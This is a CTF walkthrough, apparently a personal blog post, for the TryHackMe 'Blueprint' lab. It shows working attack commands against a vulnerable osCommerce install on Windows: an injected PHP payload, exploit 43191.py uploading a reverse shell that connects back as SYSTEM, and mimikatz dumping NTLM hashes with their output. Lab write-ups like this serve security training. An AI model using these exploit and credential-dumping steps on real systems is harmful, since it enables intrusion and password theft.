Blueprint
Date: April 6th 2022
Author: j.info
Link: Blueprint CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- “Lab” user NTLM hash decrypted
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -A -T4 -Pn 10.10.176.147
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-IIS/7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
SMB Digging
I enumerate SMB but don’t find anything useful in the shares.
Website Digging
Visiting the webpage on port 80 shows that one has not been setup there.
Checking out the website on port 8080 takes us to the following:

Inside of that directory are 2 additional called docs and catalog. The docs directory doesn’t provide anything useful but checking out the catalog directory takes us to their online store:

That output looks pretty terrible since all links are trying to go to localhost:8080.
I start up ssh on my system with:
systemctl start ssh
And then run the following to forward port 8080 traffic there so the website will display properly:
ssh -L 8080:10.10.176.147:8080 localhost
And then navigating to the same page:

I take a look around the webpage but don’t find anything interesting like SQLi, LFI, etc.
We know the page is running osCommerce v2.3.4 so let’s see if there are any exploits available for it.
searchsploit osCommerce 2.3.4
---------------------------------------------------------------- -----------------------
Exploit Title | Path
---------------------------------------------------------------- -----------------------
osCommerce 2.3.4 - Multiple Vulnerabilities | php/webapps/34582.txt
osCommerce 2.3.4.1 - 'currency' SQL Injection | php/webapps/46328.txt
osCommerce 2.3.4.1 - 'products_id' SQL Injection | php/webapps/46329.txt
osCommerce 2.3.4.1 - 'reviews_id' SQL Injection | php/webapps/46330.txt
osCommerce 2.3.4.1 - 'title' Persistent Cross-Site Scripting | php/webapps/49103.txt
osCommerce 2.3.4.1 - Arbitrary File Upload | php/webapps/43191.py
osCommerce 2.3.4.1 - Remote Code Execution | php/webapps/44374.py
osCommerce 2.3.4.1 - Remote Code Execution (2) | php/webapps/50128.py
---------------------------------------------------------------- -----------------------
I start off downloading the first RCE 44374.py:
searchsploit -m 44374.py
Exploit: osCommerce 2.3.4.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/44374
Path: /usr/share/exploitdb/exploits/php/webapps/44374.py
File Type: ASCII text
Copied to: /home/kali/Downloads/44374.py
Taking a look at the code shows us that we don’t provide arguments to the script but instead modify it and then run:
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
payload = '\');'
payload += 'system("ls");' # this is where you enter you PHP payload
payload += '/*'
We also see that the /install directory must be present on the website still. I check and it is:

osCommerce Reinstall
We could use the exploit here but I’m going to try a different route just for the fun of it. There’s a nice shiny start button that appears to let you reinstall the server. I’m going to give that a try since it will likely let us configure the admin user/password during the install process and then login to the CMS system to see how it works.
Reinstalling the server:




Clicking the Administration Tool button takes us to the admin login page:

And finally we’re logged in!

I dig around the site for awhile looking for ways to upload files, modify existing .php files, etc and don’t have any luck.
System Access
From the searchsploit results earlier there was an arbitrary authenticated file upload vulnerability which I’ll test here to try and get a reverse shell.
Downloading the exploit:
searchsploit -m 43191.py
Running the script gives an example usage:
Example: 43191.py -u http://localhost/path/to/osCommerce --auth=admin:admin_password -f shell.php
I run the exploit with the following command which uploads a reverse shell to the system. I use this multi os reverse shell:
python2 43191.py -u http://10.10.50.2:8080/oscommerce-2.3.4 --auth=jdotinfo:password -f multi-os-rev-shell.php
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 3
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file multi-os-rev-shell.php uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.50.2:8080/oscommerce-2.3.4/catalog/admin/multi-os-rev-shell.php
And navigating over to the provided URL gives us a shell on the box as system so we don’t even need to escalate:
listening on [any] 4444 ...
connect to [<MY IP>] from (UNKNOWN) [10.10.50.2] 49611
SOCKET: Shell has connected!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>whoami
nt authority\system
Root Flag
Changing over to the administrators desktop shows us the root flag:
Directory of C:\Users\Administrator\Desktop
11/27/2019 07:15 PM <DIR> .
11/27/2019 07:15 PM <DIR> ..
11/27/2019 07:15 PM 37 root.txt.txt
Lab Password
And now we just need to get the password hash for user Lab and crack it.
I upload an older 32 bit version of mimikatz 2.1.1 to the system using the same exploit we’ve been using:
python2 43191.py -u http://10.10.50.2:8080/oscommerce-2.3.4 --auth=jdotinfo:password -f mimikatz32.exe
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 4
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file mimikatz32.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.50.2:8080/oscommerce-2.3.4/catalog/admin/mimikatz32.exe
You can find the uploaded file in this directory:
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin
04/06/2022 07:57 PM 1,250,056 mimikatz32.exe
Running mimikatz and providing it the lsadump::sam command:
C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz32.exe
.#####. mimikatz 2.1.1 (x86) #17763 Dec 9 2018 23:56:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam
PRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Lab
Hash NTLM: 30e87bf999828446a1c1209ddde4c450
That gives us the hash we’re looking for and heading over to crackstation shows us it’s already been cracked and is in their rainbow tables:

And with that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Using ssh to tunnel traffic to make a website display properly on our system
- Exploiting the osCommerce /install directory to reinstall the CMS from scratch giving us admin
- Using an authenticated arbitrary file upload vulnerability in osCommerce to send a reverse shell and gain system access
- Using mimikatz to dump NTLM hashes out of memory
- Using crackstation.net to lookup the password for the hash we found
Many thanks to:
- MrSeth6797 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com